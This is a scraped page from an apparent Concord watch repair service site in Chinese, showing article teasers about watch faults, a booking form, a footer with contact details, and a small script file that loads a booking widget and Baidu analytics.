                    <div class="p05lis_bb"><img src="http://www.gjbpwx.com/wp-content/uploads/2024/12/dCnJ7B7Idg.jpg" title="君皇手表遭遇没电难题？史上最全自助充电攻略在这里" alt="君皇手表遭遇没电难题？史上最全自助充电攻略在这里" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【君皇保养】在一个风和日丽的午后，老李坐在自家小院里，手中把玩着那块传承了几代人的君皇手表。这表，见证了家族的风雨历程，如今却因电力不足......<a href="http://www.gjbpwx.com/problems/beijing/2305.html" title="君皇手表遭遇没电难题？史上最全自助充电攻略在这里" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">6</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/shenzhen/2817.html" title="君皇手表遭遇雾气侵袭？速效解决方法大揭秘" class="smsize">君皇手表遭遇雾气侵袭？速效解决方法大揭秘</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.gjbpwx.com/wp-content/uploads/2025/07/L09UmKe0R.jpg" title="君皇手表遭遇雾气侵袭？速效解决方法大揭秘" alt="君皇手表遭遇雾气侵袭？速效解决方法大揭秘" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【君皇维修】在一个清晨，当你轻柔地揭开枕边的君皇手表，准备迎接新一天的挑战时，却发现表盘上蒙上了一层神秘的雾气，仿佛时间被一层轻纱温柔地......<a href="http://www.gjbpwx.com/problems/shenzhen/2817.html" title="君皇手表遭遇雾气侵袭？速效解决方法大揭秘" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">7</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/3329.html" title="Maximizing Your Experience at Galactic Wins Casino" class="smsize">Maximizing Your Experience at Galactic Wins Casino</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="" title="Maximizing Your Experience at Galactic Wins Casino" alt="Maximizing Your Experience at Galactic Wins Casino" /></div>
                    <div class="bai03_sideMenuaa_a smsize">For those looking to elevate their online gaming experience, Galactic Wins Casino offers more than just a platform to play games; it prov......<a href="http://www.gjbpwx.com/problems/3329.html" title="Maximizing Your Experience at Galactic Wins Casino" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">8</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/514.html" title="君皇手表机芯如何除锈？" class="smsize">君皇手表机芯如何除锈？</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.gjbpwx.com/wp-content/uploads/2021/11/Capture20211104133849-e1636010851438.jpg" title="君皇手表机芯如何除锈？" alt="君皇手表机芯如何除锈？" /></div>
                    <div class="bai03_sideMenuaa_a smsize">
君皇维修中心分享：“君皇手表机芯如何除锈？”手表在正常使用时必须远离水，否则手表会在进水后进入手表内部，从而腐蚀机芯部件。如果不及时处理，......<a href="http://www.gjbpwx.com/problems/514.html" title="君皇手表机芯如何除锈？" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">9</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/chengdu/770.html" title="君皇手表怎么样（君皇手表四重奏表款介绍）" class="smsize">君皇手表怎么样（君皇手表四重奏表款介绍）</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.gjbpwx.com/wp-content/uploads/2021/12/君皇-17.jpg" title="君皇手表怎么样（君皇手表四重奏表款介绍）" alt="君皇手表怎么样（君皇手表四重奏表款介绍）" /></div>
                    <div class="bai03_sideMenuaa_a smsize">
	君皇维修服务中心分享：“君皇手表怎么样（君皇手表四重奏表款介绍）”Concord君皇表旗下极具创作爆发力的C LAB Series团队再度打造独一无二又大胆......<a href="http://www.gjbpwx.com/problems/chengdu/770.html" title="君皇手表怎么样（君皇手表四重奏表款介绍）" class="smsize">详情 &gt;</a></div>
                </div>
                    </div>
        <script>
            jQuery("#bai03_sideMen002").slide({titCell:".bai03_sideh3", targetCell:".bai03_sideMenuaa",effect:"slideDown",delayTime:300,trigger:"click"});
        </script>
        <div class="baiqie">
            <div class="baiqie_hd">
                <ul class="p05lis_d flex df czjz wrap">
                	<li class="smsize"><a class="smsize" title="君皇售后" alt="君皇售后" href="http://www.gjbpwx.com/tag/%e5%90%9b%e7%9a%87%e5%94%ae%e5%90%8e/" target="_blank" rel="noopener noreferrer">君皇售后</a></li><li class="smsize"><a class="smsize" title="君皇手表表盘" alt="君皇手表表盘" href="http://www.gjbpwx.com/tag/%e5%90%9b%e7%9a%87%e6%89%8b%e8%a1%a8%e8%a1%a8%e7%9b%98/" target="_blank" rel="noopener noreferrer">君皇手表表盘</a></li><li class="smsize"><a class="smsize" title="手表走快" alt="手表走快" href="http://www.gjbpwx.com/tag/%e6%89%8b%e8%a1%a8%e8%b5%b0%e5%bf%ab/" target="_blank" rel="noopener noreferrer">手表走快</a></li><li class="smsize"><a class="smsize" title="君皇手表零件脱落" alt="君皇手表零件脱落" href="http://www.gjbpwx.com/tag/%e5%90%9b%e7%9a%87%e6%89%8b%e8%a1%a8%e9%9b%b6%e4%bb%b6%e8%84%b1%e8%90%bd/" target="_blank" rel="noopener noreferrer">君皇手表零件脱落</a></li><li class="smsize"><a class="smsize" title="君皇表壳生锈" alt="君皇表壳生锈" href="http://www.gjbpwx.com/tag/%e5%90%9b%e7%9a%87%e8%a1%a8%e5%a3%b3%e7%94%9f%e9%94%88/" target="_blank" rel="noopener noreferrer">君皇表壳生锈</a></li><li class="smsize"><a class="smsize" title="君皇维修" alt="君皇维修" href="http://www.gjbpwx.com/tag/%e5%90%9b%e7%9a%87%e7%bb%b4%e4%bf%ae/" target="_blank" rel="noopener noreferrer">君皇维修</a></li>                </ul>
            </div>
        </div>
        <script type="text/javascript">jQuery(".baiqie").slide({ titCell:".baiqie_hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
    </div>
    <div class="p05lis_byu flex spjz czjz wrap">
        <div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/concord/assets/images/bai02.png" /></div>随机推荐</div> 
        <div class="tab-hd">
            <ul class="p05lis_bd flex spjz czjz wrap">
            					                	<li><a href="http://www.gjbpwx.com/problems/guangzhou/2362.html" title="君皇手表表盘氧化难题，一招轻松修复秘籍" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">1</span></div><div class="p05lis_bdspana smsize">君皇手表表盘氧化难题，一招轻松修复秘籍</div></a></li>
                                	<li><a href="http://www.gjbpwx.com/problems/shenzhen/2514.html" title="君皇手表表冠故障？轻松解决按不回去的烦恼" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">2</span></div><div class="p05lis_bdspana smsize">君皇手表表冠故障？轻松解决按不回去的烦恼</div></a></li>
                                	<li><a href="http://www.gjbpwx.com/problems/1030.html" title="君皇手表停走的原因有哪些？" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">3</span></div><div class="p05lis_bdspana smsize">君皇手表停走的原因有哪些？</div></a></li>
                                	<li><a href="http://www.gjbpwx.com/problems/beijing/3123.html" title="君皇手表表针脱落解决方法是什么" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">4</span></div><div class="p05lis_bdspana smsize">君皇手表表针脱落解决方法是什么</div></a></li>
                                	<li><a href="http://www.gjbpwx.com/problems/259.html" title="君皇手表保养一般多少价格？" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">5</span></div><div class="p05lis_bdspana smsize">君皇手表保养一般多少价格？</div></a></li>
                            </ul>
        </div>
    </div>
    <script type="text/javascript">jQuery(".p05lis_byu").slide({ titCell:".tab-hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
</div></div>       
<script language="javascript" src="/wp-content/themes/concord/assets/js/jquery.min.js"></script>
<script language="javascript" src="/wp-content/themes/concord/assets/js/jquery.fancybox.min.js"></script>  <!-- #site-content -->
<div class="top6 flex spjz czjz wrap column">
    <div class="top6cyu">
    	<div class="top7e flex spjz czjz wrap">
        	<h3 class="flex spjz czjz wrap mdsize">轻轻滑动下方栏目探索更多精彩内容</h3>
        </div>
        <div class="top6c flex spjz czjz wrap w1200">
            <!-- Swiper -->
            <div class="swiper-jx swiper-jxyulb">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <ul class="top6d top6dyu">
                            <li>
                            	<span class="smsize flex df czjz wrap">
                                	<div class="top6dyua flex spjz czjz wrap"><img src="/wp-content/themes/concord/assets/images/logo/pp_tp_baidabai.png" alt="君皇售后指定授权网点" title="君皇维修保养中心"/></div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">没人能拥有君皇,只不过为下一代保管而已</div>
                                        <div class="top6dyubb smsize">(You never actually own a concord.You merely look after it for the next ...”</div>
                                    </div>
                                </span>
                            </li>
                            <li>
                            	<span class="smsize flex df czjz wrap">
                                	<div class="top6dyua flex spjz czjz wrap icon iconfont">
                                    	&#xe6dc;
                                    </div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">总部服务热线</div>
                                        <div class="top6dyubb mdsize showTel">400-609-9509</div>
                                    </div>
                                </span>
                            </li>
                            <li>
                            	<a href="http://www.gjbpwx.com/Network/" class="smsize flex df czjz wrap" title="君皇售后服务中心地址-网点大全">
                                	<div class="top6dyua flex spjz czjz wrap icon iconfont">
                                    	&#xe636;
                                    </div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">营业时间：</div>
                                        <div class="top6dyubb smsize">门店营业时间：09:00-19:30</div>
                                        <div class="top6dyubb smsize">客服在线时间：8:00-22:00</div>
                                        <div class="top6dyubb smsize">客服及门店节假日不休</div>
                                    </div>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="swiper-slide">
                        <h3 class="smsize"><span class="smsize">君皇中国区服务中心</span></h3>
                        <ul class="top6d">
                        	<li><a href="http://www.gjbpwx.com/bjwxzx/" class="smsize" title="北京君皇维修保养中心">北京君皇维修保养中心</a></li>
                            <li><a href="http://www.gjbpwx.com/shwxzx/" class="smsize" title="上海君皇维修保养中心">上海君皇维修保养中心</a></li>
                            <li><a href="http://www.gjbpwx.com/tjwxzx/" class="smsize" title="天津君皇维修保养中心">天津君皇维修保养中心</a></li>
                            <li><a href="http://www.gjbpwx.com/gzwxzx/" class="smsize" title="广州君皇维修保养中心">广州君皇维修保养中心</a></li>
                            <li><a href="http://www.gjbpwx.com/szwxzx/" class="smsize" title="深圳君皇维修保养中心">深圳君皇维修保养中心</a></li>
                            <li><a href="http://www.gjbpwx.com/cdwxzx/" class="smsize" title="成都君皇维修保养中心">成都君皇维修保养中心</a></li>    
                        </ul>
                    </div>
                    <div class="swiper-slide">
                        <h3 class="smsize"><a href="http://www.gjbpwx.com/Items/" class="smsize" title="君皇维修服务">君皇全面服务</a></h3>
                        <ul class="top6d">
                            <li class="flex czjz wrap">
                            	<a href="http://www.gjbpwx.com/tag/zswxjg/" title="君皇手表走时维修价格">走时维修价格、</a>
                                <a href="http://www.gjbpwx.com/tag/zoukuai/" title="君皇手表走快">走快、</a>
                                <a href="http://www.gjbpwx.com/tag/zouman/" title="君皇手表走慢">走慢、</a>
                                <a href="http://www.gjbpwx.com/tag/tingzou/" title="君皇手表停走">停走、</a>
                                <a href="http://www.gjbpwx.com/tag/touting/" title="君皇手表偷停">偷停、</a>
                                <a href="http://www.gjbpwx.com/tag/jswxjg/" title="君皇手表进水维修价格">进水维修价格、</a>
                                <a href="http://www.gjbpwx.com/tag/jinshui/" title="君皇手表进水">进水、</a>
                                <a href="http://www.gjbpwx.com/tag/jinhui/" title="君皇手表进灰">进灰、</a>
                                <a href="http://www.gjbpwx.com/tag/qiwu/" title="君皇手表起雾">起雾、</a>
                                <a href="http://www.gjbpwx.com/tag/sxwxjg/" title="君皇手表生锈维修价格">生锈维修价格、</a>
                                <a href="http://www.gjbpwx.com/tag/jixinsx/" title="君皇手表机芯生锈">机芯生锈、</a>
                                <a href="http://www.gjbpwx.com/tag/biaokesx/" title="君皇手表表壳生锈">表壳生锈、</a>
                                <a href="http://www.gjbpwx.com/tag/biaodaisx/" title="君皇手表表带生锈">表带生锈、</a>
                                <a href="http://www.gjbpwx.com/tag/hhwxjg/" title="君皇手表划痕维修价格">划痕维修价格、</a>
                                <a href="http://www.gjbpwx.com/tag/biaokehh/" title="君皇手表表壳划痕">表壳划痕、</a>
                                <a href="http://www.gjbpwx.com/tag/biaodaihh/" title="君皇手表表带划痕">表带划痕、</a>
                                <a href="http://www.gjbpwx.com/tag/biaomenghh/" title="君皇手表表蒙划痕">表蒙划痕、</a>
                                <a href="http://www.gjbpwx.com/tag/shwxjg/" title="君皇手表摔坏维修价格">摔坏维修价格、</a>
                                <a href="http://www.gjbpwx.com/tag/kpsh/" title="君皇手表磕碰摔坏">磕碰摔坏</a>
                            </li>
                            <li class="flex czjz wrap">
                            	<a href="http://www.gjbpwx.com/tag/baoyangjg/" title="君皇手表保养价格">保养价格、</a>
                                <a href="http://www.gjbpwx.com/tag/wgyh/" title="君皇手表外观养护">外观维护、</a>
                                <a href="http://www.gjbpwx.com/tag/jixinby/" title="君皇手表机芯保养">机芯保养、</a>
                                <a href="http://www.gjbpwx.com/tag/dmpg/" title="君皇手表打磨抛光">打磨抛光、</a>
                                <a href="http://www.gjbpwx.com/tag/qmby/" title="君皇手表全面保养">全面保养、</a>
                                <a href="http://www.gjbpwx.com/tag/qingxi/" title="君皇手表清洗">清洗</a>
                            </li>
                            <li class="flex czjz wrap">
                            	<a href="http://www.gjbpwx.com/tag/gxdz/" title="君皇手表个性定制">个性定制、</a>
                                <a href="http://www.gjbpwx.com/tag/zjjd/" title="君皇手表真假鉴定">真假鉴定、</a>
                                <a href="http://www.gjbpwx.com/tag/watchjc/" title="君皇手表手表检测">手表检测、</a>
                                <a href="http://www.gjbpwx.com/tag/qwpg/" title="君皇手表轻微抛光">轻微抛光、</a>
                                <a href="http://www.gjbpwx.com/tag/jiebd/" title="君皇手表截表带">截表带、</a>
                                <a href="http://www.gjbpwx.com/tag/watchxc/" title="君皇手表手表消磁">手表消磁、</a>
                                <a href="http://www.gjbpwx.com/tag/tsjz/" title="君皇手表调试校准">调试校准</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
                <!-- Add Arrows -->
                <!--<div class="jxbtn jxnext icon iconfont">&#xe61b;</div>
                <div class="jxbtn jxprev icon iconfont">&#xe61c;</div>-->
            </div>
        </div>
    </div>
</div>
<div class="top601 flex spjz czjz wrap">
	<div class="top601a flex spjz czjz wrap">
    	<p class="smsize">版权所有:（concord）<a href="http://www.gjbpwx.com/" title="君皇售后维修服务中心">君皇维修保养中心</a> Copyright © 2018-2032</p>
		<span class="smsize">客户服务热线：<font class="smsize showTel">400-609-9509</font></span>
        <span class="smsize">服务品牌：	<a href="http://www.gjbpwx.com/" title="君皇售后维修服务中心"><strong>君皇</strong></a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-劳力士" rel="nofollow" style="color:#333">劳力士</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-百达翡丽" rel="nofollow" style="color:#333">百达翡丽</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-江诗丹顿" rel="nofollow" style="color:#333">江诗丹顿</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-卡地亚" rel="nofollow" style="color:#333">卡地亚</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-积家" rel="nofollow" style="color:#333">积家</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-宝珀" rel="nofollow" style="color:#333">宝珀</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-宝玑" rel="nofollow" style="color:#333">宝玑</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-万国" rel="nofollow" style="color:#333">万国</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-萧邦" rel="nofollow" style="color:#333">萧邦</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-欧米茄" rel="nofollow" style="color:#333">欧米茄</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-浪琴" rel="nofollow" style="color:#333">浪琴</a>、	
            <a href="JavaScript:void(0)" title="君皇售后维修服务中心-其他服务品牌-天梭" rel="nofollow" style="color:#333">天梭</a></span>
		<span target="_blank" class="smsize">网站备案/许可证号：<a href="https://beian.miit.gov.cn/" rel="nofollow">京ICP备32134412号-1</a></span>
		<a href="http://www.gjbpwx.com/sitemap.xml" target="_blank" class="top601b smsize">XML</a></div>
</div>
<!--尾部悬浮-->
<div class="top7 flex spjz czjz wrap dbtc">
	<div class="top7yu flex spjz czjz wrap w1200">
    	<!--<div class="top7a">-->
     <!--   	<a  class="smsize">-->
     <!--       	<div class="top7ayu icon iconfont flex spjz czjz">&#xe642;</div>-->
     <!--           <span>咨询</span>-->
     <!--       </a>-->
     <!--   </div>-->
<!--<div class="top7b">
        	<a class="smsize">
            	<div class="top7ayu icon iconfont showzjtc flex spjz czjz">&#xe7cf;</div>
                <span>预约</span>
            </a>
        </div>-->
        <div class="top7c flex spjz czjz wrap">
        	<a href="tel:4006099509" rel="nofollow" class="hrefTel smsize flex spjz czjz wrap">
            	<div class="top7cyu icon iconfont">&#xe6dc;</div>
                <span class="showTel">400-609-9509</span>
            </a>
        </div>
    </div>
</div>
<!-- 右侧漂浮 -->
<ul class="ycfix flex column">
    <li class="flex spjz czjz showzjtc yc01fix">
        <a href="javascript:void(0)" rel="nofollow" class="icon iconfont ycfix001 flex spjz czjz">&#xe7cf;</a>
    </li>
    <li class="flex spjz czjz backtop">
        <a class="icon iconfont ycfix002 flex spjz czjz">&#xe64a;</a>
    </li>
</ul>
<!-- 中间弹窗开始 -->
<div class="zjtc210711">
    <div class="zjtop210711 flex df czjz">
        <h3 class="flex spjz czjz wrap"><font class="pcshow smsize">腕表服务</font><font class="smsize">线上预约</font></h3>
        <div class="zjtopfr210711 flex spjz czjz">
            <img src="/wp-content/themes/concord/assets/images/gq.jpg" alt="君皇指定授权维修中心" title="君皇维修保养中心"/>
            <p class="smsize">Chinese</p>
        </div>
        <div class="zjtopfr210711 flex spjz czjz">
            <a><span class="gbzjtc210711 smsize">关闭</span></a>
        </div>
    </div>
    <span class="zjspp210711 flex spjz czjz">
        <img>
        <img src="/wp-content/themes/concord/assets/images/logo/pp_tp_baida.png" alt="君皇指定授权维修中心" title="君皇维修保养中心"/>
        <img>
    </span>
    <form method="post" class="ghfm210711 flex column" onsubmit="return yzbd('ghfm210711','name210711','input210711','button210711');">
    <div>
    	<div style="float:left;width: 49%;">
        <input type="text" name="name" class="name210711 smsize" value="您的姓名*" onfocus="if(this.value == '您的姓名*') this.value = ''" onblur="if(this.value =='') this.value = '您的姓名*'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
        <input type="text" name="contacts" class="input210711 smsize" value="您的联系方式*" onfocus="if(this.value == '您的联系方式*') this.value = ''" onblur="if(this.value =='') this.value = '您的联系方式*'" style="width: 100%;">
        </div>
    </div>
    <div>
    	<div style="float:left;width: 49%;">
        <select name="guzhang" class="select61 smsize" style="width: 100%;">
            <option value="服务项目">服务项目</option>
            <option value="走时故障">走时故障</option>
            <option value="外观检验">外观检验</option>
            <option value="表带损坏">表带损坏</option>
            <option value="更换配件">更换配件</option>
            <option value="抛光打磨">抛光打磨</option>
            <option value="磕碰摔坏">磕碰摔坏</option>
            <option value="私人定制">私人定制</option>
            <option value="清洗保养">清洗保养</option>
            <option value="其他">其他</option>
        </select>
        </div>
        <div style="float:right;width: 49%;">
		<select name="fangshi" class="select61 smsize" style="width: 100%;">
            <option value="服务方式">服务方式</option>
            <option value="到店">到店</option>
            <option value="邮寄">邮寄</option>
            <option value="其他">其他</option>
        </select>
</div>
</div>
	<div class="fmyu smsize">填写地区 / 选择到店时间</div>
    <div>
    	<div style="float:left;width: 49%;">
        	<input type="text" name="types" class="smsize" value="您所在的地区" onfocus="if(this.value == '您所在的地区') this.value = ''" onblur="if(this.value =='') this.value = '您所在的地区'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
            <input type="date" name="date" id="date_info" class="name210711 smsize" style="-webkit-appearance: none;width:100%;text-indent:4px; text-align:center;">
            <script>
                $(document).ready(function () {
                    var time = new Date();
                    var houer = time.getHours();
                    var minute = time.getMinutes();
                    var day = ("0" + time.getDate()).slice(-2);
                    var month = ("0" + (time.getMonth() + 1)).slice(-2);
                    var today = time.getFullYear() + "-" + (month) + "-" + (day);
                    //var shike = (houer) + ":" + (minute);
                    $('#date_info').val(today);
                    //$('#shike_info').val(shike);
                })
            </script>
         </div>
    </div>
    	<div class="fmyu smsize">备注信息（非必填）：</div>
    	<textarea class="textarer210711 smsize" name="remarks" value="品牌型号或其他补充" onfocus="if(this.value == '品牌型号或其他补充') this.value = ''" onblur="if(this.value =='') this.value = '品牌型号或其他补充'">品牌型号或其他补充</textarea>
        <div class="fm5btn210711 flex df czjz">
            <button class="button210711 smsize">提交服务</button>
            <a href="tel:4006099509" rel="nofollow" class="smsize">400-609-9509</a>
        </div>
        <span class="bdtishi smsize">
        客服在线时间：8:00-22:00<br/>温馨提示：为节省您的时间，建议尽早预约可免排队，非在线时间的预约将在客服上线后联系您</span>
        <a class="yjgb"><span>当前页面永久关闭</span></a>
    </form>
</div>
<!-- 中间弹窗结束 -->
<script language="javascript" src="/wp-content/themes/concord/assets/swt/swt_in.js"></script>
<script language="javascript" src="/wp-content/themes/concord/assets/js/tongyong.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gjbpwx.com/wp-content/themes/concord/assets/swt/swt_in.js
body_size: 459
content:
//商务通轨迹代码

//中间弹窗4.0
document.writeln("<script type='text/javascript' src='http://gonggong.rjzbfw.com/yuyue/yuyue.js'></script>");
//百度统计开始
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4c91304378cf2f5b2ed6f481b8528e0c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//百度统计结束